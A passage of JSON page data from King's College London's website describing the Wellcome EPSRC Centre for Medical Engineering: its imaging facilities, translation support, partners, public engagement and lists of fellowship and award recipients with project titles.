Engineering","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"researchProfile","language":"en-GB","allUris":["\u002Fresearch\u002Fcentre-for-medical-engineering-1"],"uri":"\u002Fresearch\u002Fcentre-for-medical-engineering-1","version":{"publishedBy":"Indexer","archived":null,"deleted":null,"createdBy":"k1642089","created":"2019-06-06T13:37:37.23841Z","versionNo":"7.0","modified":"2023-06-21T18:04:33.6477035Z","modifiedBy":"Indexer","published":"2023-06-21T18:04:36.0765757Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2adf8193-11c3-41e1-a2a7-bcc60293eb02","projectId":"website","slug":"centre-for-medical-engineering-1","properties":{}},"projectLinks":[],"bannerImage":{"altText":"colourful imaging","transformations":"w=1800&h=568&crop=1800,500,0,34","caption":"","asset":{"entryTitle":"9. Fractal_trees copy","entryDescription":null,"sys":{"id":"08ebedd2-4e2d-4c88-bbe7-9b01536d403b","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002F9.-fractal-trees-copy.x16841c11.jpg?w=1800&h=568&crop=1800,500,0,34"}}},"relatedEvents":[{"entryTitle":"AI: Who's Looking After Me?","entryDescription":"A new major exhibition and public programme at Science Gallery London playfully and provocatively exploring artificial intelligence and its impact on our lives - both today and in the near future. ","entryThumbnail":null,"sys":{"id":"73348b66-f61c-4a2e-baf2-b66ae56af1fd","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}}],"categories":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"publicationsText":null,"contactUs":[{"type":"email","value":"cme@kcl.ac.uk"},{"type":"telephone","value":"020 7848 9565"}],"orgUnits":[{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Biomedical Engineering & Imaging Sciences","entryDescription":"Engineering better healthcare","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=518&crop=780,440,0,39","asset":{"entryTitle":"MRI Scanner","entryDescription":null,"sys":{"id":"bca1084a-34dc-4070-987d-0d1534edb43f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002FMRIScanner.xa218cc0c.jpg?w=780&h=518&crop=780,440,0,39"}}},"sys":{"id":"ad25b47f-eb2f-41f3-87af-870ff3f5d817","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Biomedical Computing","entryDescription":null,"entryThumbnail":null,"sys":{"id":"bef93f1b-a2b1-4690-b83a-c168ad981179","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"projectsOrThemes":false,"topics":[{"entryTitle":"Biomedical and life sciences","entryDescription":null,"entryThumbnail":null,"sys":{"id":"44d67726-ed46-493a-a35a-0163e23b3483","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences"}},{"entryTitle":"Imaging sciences","entryDescription":null,"entryThumbnail":null,"sys":{"id":"11ddae65-e35e-4e0b-afee-a1a211ac9b2f","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"orgUnit":{"entryTitle":"Wellcome EPSRC Centre for Medical Engineering","entryDescription":"medical-engineering","entryThumbnail":null,"sys":{"id":"d7d32361-3eb7-471c-aa16-730d65c40dd0","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},"searchOptions":null,"entryDescription":null,"promoImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"MRI main image","entryDescription":null,"sys":{"id":"0f5bba8b-5a9a-4ee2-a5ea-64277105f215","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmeis\u002Fmri-main-image.x829dc2d4.png?crop=780,440,0,5"}}},"partnersText1":null,"customTabTitle":"Infrastructure & Capacity","customTabContent":[{"type":"markup","value":"\u003Cp\u003EOur \u003Cstrong\u003Efacilities\u003C\u002Fstrong\u003E include pre-clinical and clinical imaging systems, ensuring state-of-the-art capability:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EXMRI facility (Siemens 1.5T Aera with Artis-Q-Biplane CathLab system) - cardiac, body imaging, biomedical and image guided interventional procedures\u003C\u002Fli\u003E\n\u003Cli\u003E3 x 3T Philips MRI Scanner &ndash; Cardiac, biomedical, cancer &amp; perinatal imaging and teaching\u003C\u002Fli\u003E\n\u003Cli\u003E1.5T Philips MRI Scanner &ndash; Fetal, Cardiac &amp; biomedical imaging\u003C\u002Fli\u003E\n\u003Cli\u003E7T facility with RF lab\u003C\u002Fli\u003E\n\u003Cli\u003EPre-clinical scanners (9.4T Bruker Biospec&reg; MR scanner , 3T Clinical MRI with Hyperion IIDPET Insert- Prototype, NanoSCan PET\u002F CT)\u003C\u002Fli\u003E\n\u003Cli\u003E18.9MeV PETrace cyclotron (PERL) with clinical and R&amp;D tracer production labs\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003E\u003Cstrong\u003EKey Infrastructure:\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003EImaging Bioresource with matched imaging and clinical with biological samples\u003C\u002Fli\u003E\n\u003Cli\u003EClinical trial coordination to support the setup and management of clinical studies\u003C\u002Fli\u003E\n\u003Cli\u003EHigh Performance Computing (2800 CPUs connected with high speed networking allowing parallel computation)\u003C\u002Fli\u003E\n\u003Cli\u003EPET Tracer Development: 18.9MeV PETrace cyclotron (PERL) with clinical and R&amp;D tracer production labs, Pipeline with available staff to develop, optimize, test and obtain regulatory approvals for new tracers\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003ETranslation support:\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EHealth Technology Assessment: \u003C\u002Fstrong\u003EThrough our Partner the King&rsquo;s Technology Evaluation Centre (KiTEC) we can evaluate innovative medical technologies (including devices and diagnostics) by producing systematic reviews, meta-analyses, economic models and outcomes research\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EEngagement with the public and patients \u003C\u002Fstrong\u003Ethrough our experienced \u003Ca href=\"mailto:alice.taylor-gee@kcl.ac.uk\"\u003EPublic Engagement \u003C\u002Fa\u003Eteam, accessing 5 PPI groups and reaching a non-academic audience of nearly 50,000\u003C\u002Fli\u003E\n\u003Cli\u003EWe have established relationships with several global multinational companies, including Medtronic, Siemens, NVIDIA and GlaxoSmithKline. Our \u003Cstrong\u003Eindustry engagement \u003C\u002Fstrong\u003Ealso includes small to medium enterprises (SMEs), and we welcome any new opportunities to work with new industry partners.&nbsp;We also have a well-established pipeline for&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fresearch%2Fwork-with-kings%2Fip-licensing&amp;data=01%7C01%7Camber-rose.perry%40kcl.ac.uk%7C3a48c79a464340bb263608d879aec641%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=tlZVwu5svGiRLGo92qudL1APLyLAJabR35v8MkNRSPE%3D&amp;reserved=0\"\u003EIP and licensing \u003C\u002Fa\u003Eand for&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fcommercialisation&amp;data=01%7C01%7Camber-rose.perry%40kcl.ac.uk%7C3a48c79a464340bb263608d879aec641%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=zkZlNF3x5FwojghpN0Cz1F9N3ouxASHzaUzaYnxYk5E%3D&amp;reserved=0\"\u003Ecommercialising\u003C\u002Fa\u003E our research. Contact us for support in business development activity, business plan prep, etc\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EEthics and Governance\u003C\u002Fstrong\u003E: Expertise available to support IRAS applications, guidance on R&amp;D and HRA approvals, \u003Ca href=\"mailto:rupa.bhundia@kcl.ac.uk\"\u003Eclinical study \u003C\u002Fa\u003Eset-up, management and governance\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ERegulation and Quality support \u003C\u002Fstrong\u003Ewith our own \u003Ca href=\"mailto:clare.heaysman@kcl.ac.uk\"\u003EQuality Management System\u003C\u002Fa\u003E, expertise on quality assurance, quality control, use of radiopharmaceuticals as IMPs, guidance on regulatory\u002F MHRA approvals and GMP\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E"}],"partners":[{"entryTitle":"The Engineering and Physical Sciences Research Council (EPSRC)","entryDescription":null,"entryThumbnail":null,"sys":{"id":"f94746a7-7024-4632-ab71-dae03c0274a8","language":"en-GB","contentTypeId":"institution","dataFormat":"entry","uri":null}},{"entryTitle":"Wellcome","entryDescription":null,"entryThumbnail":null,"sys":{"id":"765e61c4-b5b8-4067-a4a9-928bb1194821","language":"en-GB","contentTypeId":"institution","dataFormat":"entry","uri":null}},{"entryTitle":"Evelina Children's Heart Organisation","entryDescription":null,"entryThumbnail":null,"sys":{"id":"1d0e0da9-14ba-413c-817d-ee8f1d94d32d","language":"en-GB","contentTypeId":"institution","dataFormat":"entry","uri":null}},{"entryTitle":"Science Gallery London","entryDescription":null,"entryThumbnail":null,"sys":{"id":"b4dedfc8-0ca0-4af8-8ad7-2fe6bba98fe0","language":"en-GB","contentTypeId":"institution","dataFormat":"entry","uri":null}}],"activities":[{"summary":"For details on the Centre for Medical Engineering seminar dates, see our event series below. ","image":{"altText":"Man's hands and laptop screen, with desk and mobile phone","transformations":null,"caption":"","asset":{"entryTitle":"Online events","entryDescription":null,"sys":{"id":"5135f1a7-eede-4088-b5e9-e3168f887bca","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsspp\u002FSecurity\u002Fws\u002Ffeature-800-430\u002Fonline-events.xac580fc2.png"}}},"heading":"Events: details of our seminar series","links":[{"entryTitle":"Seminar Series: Wellcome EPSRC Centre for Medical Engineering","entryDescription":"Seminar Series: Wellcome EPSRC Centre for Medical Engineering","entryThumbnail":null,"sys":{"id":"88604932-2c32-41dc-a298-8b5cc1fc4431","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}}]},{"summary":"We are committed to engaging the public with our research and its potential impact on society and healthcare. Our long-term research projects have ambitious goals which raise many valid questions on what the future of clinical practice might look.\n\nWe want to ensure we have open, two-way dialogues with the public from the national level right the way through to local focus groups. This will help to inform our research from the earliest stages of the project and involve the public with how funds are being spent.\n\nFrom students through to senior leadership, our researchers are participating in public engagement activities throughout the year. ","image":{"altText":"Woman and man discussing ","transformations":null,"caption":"","asset":{"entryTitle":"NSL Live 2019-32","entryDescription":null,"sys":{"id":"3548aa1a-b40a-4e7e-b617-90d84be75492","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Ffeature\u002Fbmeis\u002FNSL-Live-2019-32.x24ff8833.jpg"}}},"heading":"Public engagement","links":[]},{"summary":"We organise and participate in many PPI groups with a range of specialist focus areas. This helps us manage meaningful, long-term conversations with patients on the care they are receiving or might receive one day and allow them to feedback on how research funding is being used. We also coordinate surveys at the national level to help inform our research and measure public opinion on certain topics. ","image":{"altText":"Patient and medical professional in front of medical engineering machine ","transformations":null,"caption":"","asset":{"entryTitle":"pet-centre-patient-scan","entryDescription":null,"sys":{"id":"d07ce268-dff1-43ea-8ff7-f94bb47f059c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Ffeature\u002Fbmeis\u002Fpet-centre-patient-scan.xf6e0dfd7.png"}}},"heading":"Patient and public involvement  ","links":[]}],"awards":"\u003Ch4\u003E\u003Cstrong\u003EPostdoctoral Research Fellowship Enablers\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EAim: \u003C\u002Fstrong\u003Eto support highly-talented early career researchers to allow them to pursue their own research schemes and obtain independent funding: \u003Cstrong\u003E6&nbsp;Fellowships awarded to date.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EAwardees\u003C\u002Fstrong\u003E:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ETobias Wood, &lsquo;Silent Quantitative Magnetization Transfer MR Imaging&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EColm McGinnity, &lsquo;Quantification of brain stiffness via magnetic resonance elastography in refractory focal epilepsies&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ETeresa Matias Correia, &lsquo;Fully quantitative high-resolution free-breathing first-pass perfusion cardiac MRI for assessing myocardial ischemia&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ERui Teixeira, &lsquo;Establishing MRI as reproducible and motion robust measurement tool&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EMarta Varela, &lsquo;Predicting the outcome of atrial fibrillation patients using CINE-MRI and convolutional neural networks&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EEsther Puyol, &lsquo;Building artificial intelligence based tools for better stratification of heart failure patients&rsquo;\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E__________________________________________________________________________________\u003C\u002Fp\u003E\n\u003Ch4\u003E\u003Cstrong\u003ENew Postdoc (Finishing PhD) Fellowship Enablers\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EAim: \u003C\u002Fstrong\u003Eto support outstanding PhD students who are about to complete their studentship with funding for up to a year&rsquo;s salary plus consumables to enable them to obtain data and experience to use towards a fellowship application in the future.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EAwardees:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E2018:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ECamila Munoz, &lsquo;Synergistic Motion-corrected PET-MR Reconstruction for Cardiac Sarcoidosis Diagnosis&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EEd Waters, &lsquo;Novel biomarkers for non-invasive in vivo imaging of REDOX with PET&rsquo;\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E\u003Cstrong\u003E2020:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EHannah Greenwood, &lsquo;Imaging radiation response and resistance in lung cancer with [18F]FSPG positron emission tomography&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EGeorge Keeling, &lsquo;Do nanoparticulate environmental pollutants enter the brain when inhaled nasally? A potential answer from SPECT and PET in humans&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EEmil Ljunberg, &lsquo;Silent, Motion Insensitive, Neuroimaging with Self-Navigated Zero TE MRI&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ECian Scannell, &lsquo;Artificial Intelligence (AI)-enabled quantitative cardiac magnetic resonance in the clinic&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EDaniel West, &lsquo;High-resolution motion corrected quantitative brain imaging&rsquo;\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E__________________________________________________________________________________\u003C\u002Fp\u003E\n\u003Ch4\u003E\u003Cstrong\u003EScan Charge Awards\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EAim: \u003C\u002Fstrong\u003Eto provide support for early career researchers who need preliminary data to support fellowship applications or to cover access costs not able to be funded by other means. 28 projects funded to date\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EAwardees:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E2018:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EFrancis Man, &lsquo;PET imaging of activated platelets in cancer metastasis&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EPeter Gawne, &lsquo;Prostate Cancer-Targeted Liposome Tracking Using Positron Emission Tomography&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EAlkystis Phinikaridou, &lsquo;Detection of fibrosis in deep vein thrombosis using a T1rho MRI sequence&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ETeresa Matias Correia, &lsquo;Quantitative free-breathing first-pass myocardial perfusion MR&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EJoanna Bartnicka, &lsquo;PET imaging of prostate cancer with 64CuCl2&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EClaudia Prieto Vasquez, &lsquo;Multicontrast Whole-heart PET-MR Imaging for Heart Failure Risk Assessment&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ETom Eykyn\u002F Begona Lavin Plaza, &lsquo;eNOS-\u002F- mice fed with HFD develop a progressive non-alcoholic fatty liver disease (NAFLD) which is partially reversible with antihypertensive and hypoglycemic therapy investigation at 9.4T &amp; 3T&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EAnastasia Polycarpou\u002F Samantha Terry, &lsquo;PET imaging of complement activation in a murine model of heart inflammatory disease&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ESalvatore Bongarzone, &lsquo;In Vivo PET imaging of carbon-11 vitamin biotin&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EMarios Politis, &lsquo;Tracking myelin longitudinal changes in vivo with [18F]Florbetaben PET and MRI in patients with Multiple Sclerosis: 1-year Follow up&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EMarta Varela, &lsquo;Creation of 3D maps of atrial mechanics using high-resolution free-breathing CINE-CMR&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EColm McGinnity, &lsquo;In vivo molecular mechanisms of memory impairment in human focal epilepsy (pilot study)&rsquo;\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E\u003Cstrong\u003E2019:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EAyse Sila Dokumaci, &lsquo;Cardiac MR Elastography using Simultaneous Multi Slice Imaging&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EAzalea Khan, &lsquo;PET tracking of neutrophil microvesicles in rheumatoid arthritis&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EEnrico De Vita, &lsquo;Motion Robust fetal metabolic profiling with MR Spectroscopy&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EGemma Modinos, &lsquo;Mapping cortical GABA circuit disruption by advanced multimodal in vivo imaging&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EGeorge Keeling, &lsquo;Novel Ga-68\u002F67 Complexes Based on Tris(hydroxypyridinone) (THP) Conjugates for PET Imaging and Radionuclide Therapy&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EKuberan Pushparajah, &lsquo;Maternal hyperoxygenation in diagnostic fetal imaging (FIMOx) for congenital heart disease (CHD)&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EMadeleine Lafrate \u002F Gilbert Fruhwirth, &rsquo;In vivo validation of a new non-immunogenic reporter for cell tracking in oncology&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EMalene Fischer\u002F Sally Barrington, &lsquo;Siderophores for Imaging Infection: A first-in-human pilot study using a tracer (68Ga-DFO) as proof of concept that siderophores can image bacterial infection in vascular grafts\u003C\u002Fli\u003E\n\u003Cli\u003EMattia Veronese\u002F Eugene Kim, &lsquo;3OMG-CEST: MRI Imaging of Brain Glucose Transporters Easily Translatable into Humans&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EXenios Milidonis, &lsquo;Development of a multi-compartmental synthetic myocardium for assessment and validation of quantitative first-pass perfusion MRI&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ERachael Morris, &lsquo;EXERT: Exercise Physiology after Thrombosis. A single centre, prospective pilot study&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ESalvatore Bongarzone, &lsquo;Radiovitaminomics: Determining the in vivo trafficking of Vitamin B3 (Niacin) using PET imaging&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ESamantha Terry \u002F Tim Whitney \u002F Michelle Ma, &lsquo;Non-invasive imaging of macrophages in tumours using a novel Zr-89-labelled antibody,\u003C\u002Fli\u003E\n\u003Cli\u003ESiti Nurbaya Yaakub, &lsquo;Focal Cortical Dysplasia in Adults with Epilepsy at 7T&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EJonathan Shapey, &lsquo;7T diffusion MRI of the facial-vestibulocochlear nerve complex&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ECath Williamson, &lsquo;KHP R&amp;D Challenge Fund award: Impact of cold exposure on metabolic regulation in children with NAFLD&rsquo;\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E__________________________________________________________________________________\u003C\u002Fp\u003E\n\u003Ch4\u003E\u003Cstrong\u003EPump Priming\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EAim: \u003C\u002Fstrong\u003ETo encourage collaboration, future funding, and routes to commercialisation\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EJana Hutter, &lsquo;Detecting risks created during pregnancy: the placenta - heart axis&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EKavitha Sunassee, &lsquo;Assessment of novel particle platform technology: for tracking cancer cells and nuclear delivery of Auger Emitting Radionuclides for therapy&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ETim Witney, &lsquo;High throughput PET\u002FCT imaging using a multiple mouse imaging system&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ECarole Sudre, &lsquo;An integrated neurovascular pathology score: prediction of cognitive and clinical outcome&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EOzlem Ipek, &lsquo;7T neonatal brain and cardiac receiver array design&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ESeb Roujol, &lsquo;XMRI scanning towards the project with Imricor titled, &lsquo;Advanced imaging of MRI-compatible interventional devices&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003ESteve Connor, &lsquo;MRI sequence development and optimisation for inner ear imaging at 7T&rsquo;\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003E\u003Cstrong\u003E___________________________________________________________________________\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003EBHF Centre Co-pump priming 2020\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003EClaudia Prieto, &lsquo;Radiomics analysis of multiparametric quantitative cardiac MR for improved diagnosis of Heart Failure&rsquo;\u003C\u002Fli\u003E\n\u003Cli\u003EPier-Giorgio Masci, Pablo Lamata and Ajay Shah, &lsquo;Deep Mechanical Phenotyping by Advanced Imaging and Modelling&rsquo;\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003E\u003Cstrong\u003E___________________________________________________________________________\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003ECOVID-19 pump priming\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003EFederico Formenti, 'NHS ventilators: \u003Ca href=\"https:\u002F\u002Foxvent.org\u002F\"\u003EOx-vent\u003C\u002Fa\u003E'\u003C\u002Fli\u003E\n\u003Cli\u003ESteven Williams, 'Novel approach to increase ventilator capacity during the COVID-19 pandemic: \u003Ca href=\"https:\u002F\u002Fsplitvent.github.io\u002F\"\u003ESplit-Vent\u003C\u002Fa\u003E'\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E","projectsTabPromos":[{"summary":"Using artificial intelligence, machine & deep learning and computer modelling to  improve diagnostics, patient stratification and outcome prediction.\n","image":{"altText":"Computational science","transformations":null,"caption":"","asset":{"entryTitle":"Computational Science","entryDescription":null,"sys":{"id":"9b683e9a-99cc-4a10-b9dd-f06ccf32de49","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fcomputational-science.x98183c60.png"}}},"heading":"Computational science","links":[]},{"summary":"To improve the image acquisition, reconstruction and hardware associated with Magnetic Resonance Imaging (MRI).","image":{"altText":"MRI Scan","transformations":null,"caption":"","asset":{"entryTitle":"Physics and Engineering","entryDescription":null,"sys":{"id":"4fc5bbdd-8979-44b7-91a9-29deca0ff9cc","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fphysics-and-engineering.x4f484b95.png"}}},"heading":"Physics and engineering","links":[]},{"summary":"Expanding our translational research capabilities by developing robotic systems for surgery and medical interventions.","image":{"altText":"Medical professional with ultrasound equipment and scan","transformations":null,"caption":"","asset":{"entryTitle":"Interventional Engineering","entryDescription":null,"sys":{"id":"f0c4b195-b5db-4866-891d-7484ea245e03","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002FInterventional-Engineering.x3da92df4.png"}}},"heading":"Interventional engineering","links":[]},{"summary":"Imaging Chemistry with Metallo-radiochemistry, Translational Carbon and Fluorine PET Chemistry and Cell Tracking  to develop new PET tracers and cell‐based therapies.\n","image":{"altText":"Imaging Chemistry with Metallo-radiochemistry","transformations":null,"caption":"","asset":{"entryTitle":"Imaging Chemistry","entryDescription":null,"sys":{"id":"479cb468-d4ad-48da-a5ee-44aa3da9f14f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002FImaging-Chemistry.x222219e7.png"}}},"heading":"Imaging chemistry ","links":[]}],"listOfAllProjectsLink":null,"showLatestTweet":true,"publicationsSummary":null,"shortName":"Centre for Medical Engineering","entryTitle":"Wellcome EPSRC Centre for Medical Engineering","publications":null},{"entryThumbnail":{"altText":"","transformations":"w=780&h=518&crop=780,440,0,39","caption":"","asset":{"entryTitle":"MRI Scanner","entryDescription":null,"sys":{"id":"bca1084a-34dc-4070-987d-0d1534edb43f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002FMRIScanner.xa218cc0c.jpg?w=780&h=518&crop=780,440,0,39"}}},"regions":[],"twitterURL":"Kingsimaging","researchAreas":[],"description":"\u003Ch4\u003E\u003Cstrong\u003E\u003Ca title=\"Biomedical Computing\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Four-departments\u002Fbiomedical-computing.aspx\"\u003EBiomedical Computing\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca title=\" Digital Twins for Healthcare\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Four-departments\u002Fdigital-twins-for-healthcare\"\u003EDigital Twins for Healthcare\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca title=\" Imaging Physics and Engineering\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Four-departments\u002Fimaging-physics-and-engineering\"\u003E Imaging Physics and Engineering\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Four-departments\u002Fcancer-imaging.aspx\"\u003EDepartment of Cancer Imaging\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Four-departments\u002Fcardiovascular-imaging.aspx\"\u003EDepartment of Cardiovascular Imaging\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Four-departments\u002Fimaging-chemistry-biology.aspx\"\u003EDepartment of Imaging Chemistry &amp; 